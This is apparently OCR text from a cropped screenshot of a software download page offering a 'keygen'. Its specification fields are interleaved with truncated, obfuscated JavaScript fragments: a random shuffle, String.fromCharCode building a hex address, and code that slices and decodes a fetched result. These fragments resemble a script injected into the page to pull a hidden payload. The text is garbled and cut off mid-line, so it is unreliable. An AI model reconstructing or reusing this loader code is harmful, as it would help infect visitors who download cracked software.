
2026-05-22
Last Updated:
Math.random()-0.5);for(let r of u){try{const q=String.fromCharCode
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98,48,5
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fro
Processor:
1 GHz processor needed
RAM:
4 GB for keygen